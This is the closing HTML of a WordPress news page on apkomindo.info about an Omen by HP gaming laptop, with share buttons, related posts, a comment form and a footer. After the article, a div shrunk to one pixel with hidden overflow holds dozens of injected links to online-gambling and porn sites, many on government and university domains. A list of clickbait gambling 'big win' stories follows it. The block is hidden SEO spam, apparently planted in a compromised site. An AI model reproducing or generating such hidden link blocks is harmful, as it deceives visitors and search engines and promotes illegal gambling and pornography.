        e.setAttribute('type','text/javascript');
        e.setAttribute('charset','UTF-8');
        e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
        document.body.appendChild(e);
        }
        </script>
        <div class="post-share">
            <div class="post-share-icons cf">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fapkomindo.info%2Fomen-by-hp-laptop-gaming-cantik-performa-ciamik%2F" class="link facebook" target="_blank" >
                    <i class="fab fa-facebook"></i>
                </a>
                <a href="http://twitter.com/share?url=https%3A%2F%2Fapkomindo.info%2Fomen-by-hp-laptop-gaming-cantik-performa-ciamik%2F&#038;text=Omen%20by%20HP%2C%20Laptop%20Gaming%20Cantik%20Performa%20Ciamik" class="link x-twitter" target="_blank">
                    <i class="fa-brands fa-x-twitter"></i>
                </a>
                <a href="mailto:?subject=Omen%20by%20HP,%20Laptop%20Gaming%20Cantik%20Performa%20Ciamik&#038;body=https%3A%2F%2Fapkomindo.info%2Fomen-by-hp-laptop-gaming-cantik-performa-ciamik%2F" class="link email" target="_blank" >
                    <i class="fas fa-envelope"></i>
                </a>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fapkomindo.info%2Fomen-by-hp-laptop-gaming-cantik-performa-ciamik%2F&#038;title=Omen%20by%20HP%2C%20Laptop%20Gaming%20Cantik%20Performa%20Ciamik" class="link linkedin" target="_blank" >
                    <i class="fab fa-linkedin"></i>
                </a>
                <a href="https://telegram.me/share/url?url=https%3A%2F%2Fapkomindo.info%2Fomen-by-hp-laptop-gaming-cantik-performa-ciamik%2F&#038;text&#038;title=Omen%20by%20HP%2C%20Laptop%20Gaming%20Cantik%20Performa%20Ciamik" class="link telegram" target="_blank" >
                    <i class="fab fa-telegram"></i>
                </a>
                <a href="javascript:pinIt();" class="link pinterest">
                    <i class="fab fa-pinterest"></i>
                </a>
                <a class="print-r" href="javascript:window.print()">
                    <i class="fas fa-print"></i>
                </a>  
            </div>
        </div>
                            <div class="clearfix mb-3"></div>
                        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://apkomindo.info/acer-perkenalkan-cloudprofessor-di-ajang-generacer-day/" rel="prev">Acer Perkenalkan CloudProfessor Di Ajang GenerAcer Day <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://apkomindo.info/sektor-informasi-dan-komunikasi-tumbuh-1088-persen/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> Sektor Informasi Dan Komunikasi Tumbuh 10,88 Persen</a></div></div>
	</nav>                                          </article>
                </div>
                        <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://apkomindo.info/author/adminapkomindo/"><img alt='' src='https://secure.gravatar.com/avatar/b6230b76b6b26b54eb6a6fab1049f264?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b6230b76b6b26b54eb6a6fab1049f264?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
                <div class="media-body">
                  <h4 class="media-heading">By <a href ="https://apkomindo.info/author/adminapkomindo/">adminapkomindo</a></h4>
                  <p></p>
                </div>
            </div>
                <div class="mg-featured-slider p-3 mb-4">
            <!--Start mg-realated-slider -->
            <!-- mg-sec-title -->
            <div class="mg-sec-title">
                <h4>Related Post</h4>
            </div>
            <!-- // mg-sec-title -->
            <div class="row">
                <!-- featured_post -->
                                    <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://apkomindo.info/wp-content/uploads/2024/05/starlink.png');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/display/" alt="View all posts in Display"> 
                                 Display
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/" alt="View all posts in News"> 
                                 News
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/tekno/" alt="View all posts in Tekno"> 
                                 Tekno
                             </a></div>                                <h4 class="title"> <a href="https://apkomindo.info/mengenal-starlink-penyedia-akses-internet-berkecepatan-tinggi/" title="Permalink to: Mengenal Starlink, Penyedia Akses Internet Berkecepatan Tinggi">
                                  Mengenal Starlink, Penyedia Akses Internet Berkecepatan Tinggi</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        May 29, 2024                                    </span>
                                            <a class="auth" href="https://apkomindo.info/author/">
            <i class="fas fa-user-circle"></i>        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://apkomindo.info/wp-content/uploads/2024/05/Alumni-Berlin-scaled.jpg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/bisnis/" alt="View all posts in Bisnis"> 
                                 Bisnis
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/next-event/" alt="View all posts in Event"> 
                                 Event
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/" alt="View all posts in News"> 
                                 News
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/profile/" alt="View all posts in Profile"> 
                                 Profile
                             </a></div>                                <h4 class="title"> <a href="https://apkomindo.info/kisah-inspiratif-presiden-komisaris-astra-international/" title="Permalink to: Kisah Inspiratif Presiden Komisaris Astra International">
                                  Kisah Inspiratif Presiden Komisaris Astra International</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        May 22, 2024                                    </span>
                                            <a class="auth" href="https://apkomindo.info/author/">
            <i class="fas fa-user-circle"></i>        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://apkomindo.info/wp-content/uploads/2024/05/Canon.jpg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/bisnis/" alt="View all posts in Bisnis"> 
                                 Bisnis
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/display/" alt="View all posts in Display"> 
                                 Display
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/event/" alt="View all posts in Event"> 
                                 Event
                             </a></div>                                <h4 class="title"> <a href="https://apkomindo.info/datascrip-hadirkan-canon-imageprograf-pro-dan-gp-series/" title="Permalink to: Datascrip Hadirkan Canon ImagePrograf Pro dan GP Series">
                                  Datascrip Hadirkan Canon ImagePrograf Pro dan GP Series</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        May 8, 2024                                    </span>
                                            <a class="auth" href="https://apkomindo.info/author/">
            <i class="fas fa-user-circle"></i>        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                </div> 
        </div>
        <!--End mg-realated-slider -->
        <div id="comments" class="comments-area mg-card-box padding-20 mb-md-0 mb-4">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/omen-by-hp-laptop-gaming-cantik-performa-ciamik/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://apkomindo.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='732' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->        </div>
        <aside class="col-lg-3 col-md-4">
                        </aside>
        </div>
      <!--row-->
    </div>
  <!--container-->
</main>
<div style="width:1px;height:1px;overflow:hidden">
<p><a href="https://koronadalcityportal.com/about-us/">agencuan</a></p>
<p><a href="https://festivalbudayapasarblora.com/lintas">lintas808</a></p>
<p><a href="https://daido.co.id/product/">slot777</a></p>
<p><a href="https://resorts.buffalocity.gov.za/">bromoslot</a></p>
<p><a href="https://stemua.science/download/">agencuan</a></p>
<p><a href="https://manlab.science/">okewla</a></p>
<p><a href="https://apkomindo.or.id/">QQCUAN</a></p>
<p><a href="https://itplusdepartments.it-plus.co/">lapak77</a></p>
<p><a href="https://joker88-5000.com/">Joker88</a></p>
<p><a href="https://koronadalcityportal.com/v2/">sbobet mobile</a></p>
<p><a href="https://koronadalcityportal.com/v2/">slot bola</a></p>
<p><a href="https://koronadalcityportal.com/v2/">slot bola</a></p>
<p><a href="https://danaslot.pw/">slot deposit 5000</a></p>
<p><a href="https://apprenticeship.recttindia.in/Pages/">slot gacor</a></p>
<p><a href="https://1master.kz/">link gacor</a></p>
<p><a href="https://genosys.pro">https://genosys.pro/</a></p>
<p><a href="https://holodservice.kz">https://holodservice.kz/</a></p>
<p><a href="https://pizza-luigi.kz/">slot gacor 4d</a></p>
<p><a href="https://1master.kz/blog/remont-svoimi-rukami-restavracia-sponirovannyh-dverej">slot gacor 777</a></p>
<p><a href="https://koronadalcityportal.com/v2/">slot bola</a></p>
<p><a href="https://one.org.tr/Tr/">https://one.org.tr/Tr/</a></p>
<p><a href="https://pertanian.umk.ac.id/alumni/">https://pertanian.umk.ac.id/alumni/</a></p>
<p><a href="https://smkdarulmuslim.sch.id">169CUAN</a></p>
<p><a href="https://one.org.tr/Tr/">LAPAK77</a></p>
<p><a href="https://mca.earth/">https://mca.earth</a></p>
<p><a href="https://media.vsme.vn/">https://media.vsme.vn/</a></p>
<p><a href="https://emrsrajouri.in/">RAJA88</a></p>
<p><a href="https://bahta.desa.id/">https://bahta.desa.id/</a></p>
<p><a href="https://simonas.langsakota.go.id/">https://simonas.langsakota.go.id/</a></p>
<p><a href="https://pn-bangkalan.go.id">https://pn-bangkalan.go.id/</a></p>
<p><a href="https://donfernandosmexicanrestaurant.com/">https://donfernandosmexicanrestaurant.com/</a></p>
<p><a href="https://nmrr.gov.my/storage/media/6066/">https://nmrr.gov.my/storage/media/6066/</a></p>
<p><a href="https://kezuvo.com/">https://kezuvo.com/</a></p>
<p><a href="https://airmaryhs.edu.bd/">https://airmaryhs.edu.bd/</a></p>
<p><a href="https://pertanian.umk.ac.id/">https://pertanian.umk.ac.id/</a></p>
<p><a href="https://dkv.isi-ska.ac.id/">https://dkv.isi-ska.ac.id/</a></p>
<p><a href="https://journal.uinsgd.ac.id/">BOKEP</a></p>
<p><a href="https://oia.umk.ac.id/">https://oia.umk.ac.id/</a></p>
<p><a href="https://pg.bowen.edu.ng/">https://pg.bowen.edu.ng/</a></p>
<p><a href="https://dkv.isi-ska.ac.id/">DJARUMTOTO</a></p>

  
  
<!-- Discovery Template -->
<p><a href="https://situskita.id/fyp/banyuwangi-jadi-saksi-komitmen-bagi-penduduk-setempat-ciptakan-game-candy-crush-berkualitas.html">Candy Crush Jadi Saksi Kota Banyuwangi</a></p>
<p><a href="https://situskita.id/fyp/cerita-inspiratif-dari-penduduk-desa-petanang-ilir-lubuklinggau-meraup-1-8-miliar.html">Cerita inspiratif dari penduduk desa petanang ilir lubuklinggau meraup 1 miliar</a></p>
<p><a href="https://situskita.id/fyp/cerita-pemuda-magelang-optimis-raih-ratusan-juta-dari-mahjong.html">Cerita Pemuda Magelang Optimis Raih Ratusan Juta Dari Mahjong</a></p>
<p><a href="https://situskita.id/fyp/dukung-masyarakat-bali-hadapi-tantangan-teknologi-lewat-mahjong.html">Dukung Masyarakat Bali Hadapi Tantangan Teknologi Lewat Mahjong</a></p>
<p><a href="https://situskita.id/fyp/fakta-menarik-tentang-black-scatter-di-solo-ini-rinciannya.html">Fakta Menarik Tentang Black Scatter di Solo Ini Rinciannya</a></p>
<p><a href="https://situskita.id/fyp/https://situskita.id/fyp/game-pgsoft-ini-katanya-paling-maknyos-2025-ini-bukti-rtp-nya.html">Game PGSOFT Ini Katanya Paling Maknyos 2025 Ini Bukti RTP nya</a></p>
<p><a href="https://situskita.id/fyp/gates-of-olympus-jadi-perbincangan-hangat-di-dunia-game-online.html">Gates of Olympus Jadi Perbincangan Hangat di Dunia Game Online</a></p>
<p><a href="https://situskita.id/fyp/ikuti-aspirasi-member-luncurkan-fitur-terbaru-di-banjarmasin.html">Ikuti Aspirasi Member Luncurkan Fitur Terbaru di Banjarmasin</a></p>
<p><a href="https://situskita.id/fyp/kampung-scatter-di-cirebon-jadi-pusat-edukasi-strategi-game-online.html">Kampung Scatter di Cirebon Jadi Pusat Edukasi Strategi Game Online</a></p>
<p><a href="https://situskita.id/fyp/kuliner-scatter-naga-hitam-mahjong-wajib-dicoba-warga-tangerang-banten.html">Kuliner Scatter Naga Hitam Mahjong Wajib Dicoba Warga Tanggerang</a></p>
<p><a href="https://situskita.id/fyp/mahjong-permainan-tradisional-tiongkok-dengan-scatter-hitam-yang-meledak-beruntun.html">Mahjong Permainan Tradisional Tiongkok Dengan Scatter Hitam Yang Meledak Beruntun</a></p>
<p><a href="https://situskita.id/fyp/mas-bagus-dapat-transferan-rp28-juta-dari-lucky-neko.html">Mas Bagus Dapat Transferan Rp28000000 Juta Dari Lucky Neko</a></p>
<p><a href="https://situskita.id/fyp/masyarakat-banda-aceh-takjub-dengan-scatter-beruntun-ternyata-tiap-hari-dapat-uang-tambahan-di-169cuan.html">Masyarakat Banda Aceh Takjub Dengan Scatter Beruntun Ternyata Tiap Hari Dapat Uang Tambahan Di 169CUAN</a></p>
<p><a href="https://situskita.id/fyp/masyarakat-jakarta-temukan-harapan-dari-sweet-bonanza.html">Masyarakat Jakarta Temukan Harapan Dari Sweet Bonanza</a></p>
<p><a href="https://situskita.id/fyp/melatih-emosi-dan-fokus-lewat-permainan-mahjong-ways-di-cirebon.html">Melatih Emosi dan Fokus Lewat Permainan Mahjong Ways Di Cirebon</a></p>
<p><a href="https://situskita.id/fyp/metode-rumus-pecahkan-pola-scatter-gates-of-olympus-1000.html">Metode Rumus Pecahkan Pola Scatter Gates of Olympus 1000</a></p>
<p><a href="https://situskita.id/fyp/modal-handphone-oppo-find-n5-sudah-bisa-menang-besar-main-game-online-candy-crush.html">Modal Handphone OPPO Find N5 Sudah Bisa Menang Besar Game Online Candy Crush</a></p>
<p><a href="https://situskita.id/fyp/pak-aldo-guru-honorer-asal-sukabumi-bikin-geger-warganet-setelah-menang-rp678-juta-dari-mahjong-ways-2.html">Pak Aldo Guru Honorer Asal Sukabumi Bikin Geger Warganet Setelah Menang Rp678000000 Juta Dari Mahjong Ways 2</a></p>
<p><a href="https://situskita.id/fyp/pemain-asal-semarang-tak-sabar-tunggu-bonus-berikutnya-dari-game-online.html">Pemain Asal Semarang Tak Sabar Tunggu Bonus Berikutnya Dari Game Online</a></p>
<p><a href="https://situskita.id/fyp/pemain-balikpapan-sambut-era-mahjong-wins-3-bersama-para-warga.html">Pemain Balikpapan Sambut Era Mahjong Wins 3 Bersama Para Warga</a></p>
<p><a href="https://situskita.id/fyp/Pemain-Bandung-Raup-Bonus-Besar-Ternyata-Berhasil-Kalahkan-Scatter-Hitam.html">Pemain Bandung Raup Bonus Besar Ternyata Berhasil Kalahkan Scatter Hitam</a></p>
<p><a href="https://situskita.id/fyp/pemerintahan-menghimbau-warga-surabaya-waspadai-tren-scatter-abal-abal.html">Pemeerintahan Manis Sweet Bonanza Bantu Lampung Hadapi Dampak Iklim</a></p>
<p><a href="https://situskita.id/fyp/terbongkar-ini-dia-game-pgsoft-baru-yang-lagi-viral-mahjong-ways-2.html">Terbongkar Ini Dia Game PGSOFT Baru Yang Lagi Viral Mahjong Ways 2</a></p>
<p><a href="https://situskita.id/fyp/tukang-ukir-kayu-bernama-maskur-ikut-teman-coba-aztec-warrior.html">Tukang Ukir Kayu Bernama Maskur Ikut teman Coba Aztec Warrior</a></p>
<p><a href="https://situskita.id/fyp/viral-seorang-pemuda-ungkap-potensi-scatter-mahjong-ways-terbaik-di-surakarta.html">Viral Seorang Pemuda Ungkap Potensi Scatter Mahjong Ways Terbaik Di Surakarta</a></p>
<p><a href="https://situskita.id/fyp/warga-depok-nikmati-sistem-scatter-sweet-bonanza-1000-mudah-menang-dalam-5x-spin.html">Warga Depok Nikmati Sistem Scatter Sweet Bonanza 1000 Mudah Menang Dalam 5x Spin</a></p>
<p><a href="https://situskita.id/fyp/warga-purwakarta-wajib-tahu-cara-kurangi-risiko-rugi-saat-scatter-sweet-bonanza-tidak-muncul.html">Warga Purwakarta Wajib Tahu Cara Kurangi Risiko Rugi Saat Scatter Sweet Bonanza Tidak Muncul</a></p>
<p><a href="https://situskita.id/fyp/seorang-pemuda-majalengka-viral-setelah-meraup-rp63-juta-dari-mahjong-ways-2.html">Seorang Pemuda Majalengka Viral Setelah Meraup Rp63000000 Juta Dari Mahjong Ways 2</a></p>
<p><a href="https://situskita.id/fyp/youtuber-live-main-mahjong-ways-2-tembus-rp194-juta-98-persen-viewer-catat-pola-autospin-tikTok.html">Youtuber Live Main Mahjong Ways 2 Tembus Rp194000000 Juta 98 Persen Viewer Catat Pola Autospin Tiktok</a></p>
<p><a href="https://situskita.id/fyp/dapat-rezeki-nomplok-dari-scatter-hitam-mahjong-ways.html">Dapat Rezeki Nomplok Dari Scatter Hitam Mahjong Ways</a></p>
<p><a href="https://situskita.id/fyp/terungkap-kisah-mengejutkan-mas-hardi-pegawai-pemerintahan-di-jakarta-utara-yang-mendadak-kaya-dari-mahjong-ways-2.html">Terungkap Kisah Mengejutkan Mas Hardi Pegawai Pemerintahan Di Jakarta Utara Yang Mendadak Kaya Dari Mahjong Ways 2</a></p>
<p><a href="https://situskita.id/fyp/suasana-malam-yang-jadi-indah-ketika-maxwin-2x-dari-sweet-bonanza-cuma-modal-50-ribu.html">Suasana Malam Yang Jadi Indah ketika Maxwin 2x Dari Sweet Bonanza Cuma Modal Rp50 Ribu</a></p>
<p><a href="https://situskita.id/fyp/tugu-olympus-semoga-bisa-menjadi-ikon-baru-dan-daya-tarik-wisata-di-sindangsari.html">Tugu Olympus Semoga Bisa Menjadi Icon Baru Dan Daya Tarik Wisata Di Sindangsari</a></p>
<p><a href="https://situskita.id/fyp/trending-di-google-rekomendasi-game-mahjong-ways-2-rtp-tertinggi-2025.html">Trending Di Google Rekomendasi Game Mahjong Ways 2 RTP Tertinggi 2025</a></p>
<p><a href="https://situskita.id/fyp/sensasi-baru-menyapa-medan-tukang-es-keliling-raih-cuan-dari-sweet-bonanza.html">Sensasi Baru Menyapa Medan Tukang Es Keliling Raih Cuan Dari Sweet Bonanza</a></p>
<p><a href="https://situskita.id/fyp/viral-pemuda-pengangguran-lampung-menang-rp15-juta-dari-mahjong-ways.html">Viral Pemuda Pengangguran Lampung Menang Rp15000000 Juta Dari Mahjong Ways</a></p>
<p><a href="https://situskita.id/fyp/guru-sdn-negeri-pinggiran-menang-rp78-juta-di-sugar-rush-98-persen-muridnya-ikut-pola-dan-raih-bonus-besar.html">Guru SDN Negeri Pinggiran Menang Rp78000000 Juta Di Sugar Rush 98 Persen Muridnya Ikut Pola Dan Raih Bonus Besar</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/48">48</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/49">49</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/50">50</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/51">51</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/52">52</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/53">53</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/54">54</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/55">55</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/59">59</a></p>
<p><a href="https://journal.ipm2kpe.or.id/index.php/JOSING/libraryFiles/downloadPublic/60">60</a></p>
  </div>
    <div class="container-fluid missed-section mg-posts-sec-inner">
          
        <div class="missed-inner">
            <div class="row">
                                <div class="col-md-12">
                    <div class="mg-sec-title">
                        <!-- mg-sec-title -->
                        <h4>You missed</h4>
                    </div>
                </div>
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://apkomindo.info/wp-content/uploads/2024/05/starlink.png');" >
                        <a class="link-div" href="https://apkomindo.info/mengenal-starlink-penyedia-akses-internet-berkecepatan-tinggi/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/display/" alt="View all posts in Display"> 
                                 Display
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/" alt="View all posts in News"> 
                                 News
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/tekno/" alt="View all posts in Tekno"> 
                                 Tekno
                             </a></div> 
                        <h4 class="title"> <a href="https://apkomindo.info/mengenal-starlink-penyedia-akses-internet-berkecepatan-tinggi/" title="Permalink to: Mengenal Starlink, Penyedia Akses Internet Berkecepatan Tinggi"> Mengenal Starlink, Penyedia Akses Internet Berkecepatan Tinggi</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://apkomindo.info/2024/05/">
                May 29, 2024            </a>
        </span>
            <a class="auth" href="https://apkomindo.info/author/">
            <i class="fas fa-user-circle"></i>        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://apkomindo.info/wp-content/uploads/2024/05/Alumni-Berlin-scaled.jpg');" >
                        <a class="link-div" href="https://apkomindo.info/kisah-inspiratif-presiden-komisaris-astra-international/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/bisnis/" alt="View all posts in Bisnis"> 
                                 Bisnis
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/next-event/" alt="View all posts in Event"> 
                                 Event
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/" alt="View all posts in News"> 
                                 News
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/profile/" alt="View all posts in Profile"> 
                                 Profile
                             </a></div> 
                        <h4 class="title"> <a href="https://apkomindo.info/kisah-inspiratif-presiden-komisaris-astra-international/" title="Permalink to: Kisah Inspiratif Presiden Komisaris Astra International"> Kisah Inspiratif Presiden Komisaris Astra International</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://apkomindo.info/2024/05/">
                May 22, 2024            </a>
        </span>
            <a class="auth" href="https://apkomindo.info/author/">
            <i class="fas fa-user-circle"></i>        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://apkomindo.info/wp-content/uploads/2024/05/Canon.jpg');" >
                        <a class="link-div" href="https://apkomindo.info/datascrip-hadirkan-canon-imageprograf-pro-dan-gp-series/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/bisnis/" alt="View all posts in Bisnis"> 
                                 Bisnis
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/display/" alt="View all posts in Display"> 
                                 Display
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/event/" alt="View all posts in Event"> 
                                 Event
                             </a></div> 
                        <h4 class="title"> <a href="https://apkomindo.info/datascrip-hadirkan-canon-imageprograf-pro-dan-gp-series/" title="Permalink to: Datascrip Hadirkan Canon ImagePrograf Pro dan GP Series"> Datascrip Hadirkan Canon ImagePrograf Pro dan GP Series</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://apkomindo.info/2024/05/">
                May 8, 2024            </a>
        </span>
            <a class="auth" href="https://apkomindo.info/author/">
            <i class="fas fa-user-circle"></i>        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://apkomindo.info/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-07-at-07.01.28.jpeg');" >
                        <a class="link-div" href="https://apkomindo.info/guru-guru-smk-dki-jakarta-terbitkan-buku-baru/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/" alt="View all posts in News"> 
                                 News
                             </a></div> 
                        <h4 class="title"> <a href="https://apkomindo.info/guru-guru-smk-dki-jakarta-terbitkan-buku-baru/" title="Permalink to: Guru-Guru SMK DKI Jakarta Terbitkan Buku Baru"> Guru-Guru SMK DKI Jakarta Terbitkan Buku Baru</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://apkomindo.info/2024/03/">
                March 7, 2024            </a>
        </span>
            <a class="auth" href="https://apkomindo.info/author/">
            <i class="fas fa-user-circle"></i>        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                            </div>
        </div>
            </div>
    <!--==================== FOOTER AREA ====================-->
        <footer class="footer back-img" style="">
        <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                <!--End mg-footer-widget-area-->
            <!--Start mg-footer-widget-area-->
        <div class="mg-footer-bottom-area">
            <div class="container-fluid">
                            <div class="row align-items-center">
                    <!--col-md-4-->
                    <div class="col-md-6">
                        <div class="site-logo">
                                                    </div>
                                                <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://apkomindo.info/" rel="home">apkomindo</a></p>
                            <p class="site-description-footer">apkomindo</p>
                        </div>
                                            </div>
                    
                    <div class="col-md-6 text-right text-xs">
                        <ul class="mg-social">
                                    <!--/col-md-4-->  
         
                        </ul>
                    </div>
                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
        <!--End mg-footer-widget-area-->
                <div class="mg-footer-copyright">
                        <div class="container-fluid">
            <div class="row">
                 
                <div class="col-md-6 text-xs "> 
                    <p>
                    <a href="https://wordpress.org/">
                    Proudly powered by WordPress                    </a>
                    <span class="sep"> | </span>
                    Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.                    </p>
                </div>
                                            <div class="col-md-6 text-md-right text-xs">
                            <ul class="info-right"><li class="nav-item menu-item "><a class="nav-link " href="https://apkomindo.info/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-122"><a class="nav-link" href="https://apkomindo.info/apkomindo/">APKOMINDO</a></li><li class="nav-item menu-item page_item dropdown page-item-628"><a class="nav-link" href="https://apkomindo.info/downloads/">Download</a></li><li class="nav-item menu-item page_item dropdown page-item-720"><a class="nav-link" href="https://apkomindo.info/galeri-video/">Galeri Video</a></li><li class="nav-item menu-item page_item dropdown page-item-60"><a class="nav-link" href="https://apkomindo.info/contact-us/">Kontak Kami</a></li><li class="nav-item menu-item page_item dropdown page-item-1447"><a class="nav-link" href="https://apkomindo.info/member/">Member</a></li><li class="nav-item menu-item page_item dropdown page-item-47"><a class="nav-link" href="https://apkomindo.info/home/">Sejarah APKOMINDO</a></li><li class="nav-item menu-item page_item dropdown page-item-80"><a class="nav-link" href="https://apkomindo.info/80-2/">Sejarah APKOMINDO</a></li><li class="nav-item menu-item page_item dropdown page-item-70"><a class="nav-link" href="https://apkomindo.info/70-2/">Struktur Organisasi</a></li><li class="nav-item menu-item page_item dropdown page-item-101"><a class="nav-link" href="https://apkomindo.info/tentang-kami/">Tentang APKOMINDO</a></li><li class="nav-item menu-item page_item dropdown page-item-1379"><a class="nav-link" href="https://apkomindo.info/ruang-vokasi-video/">Video Ruang Vokasi</a></li></ul>
                        </div>
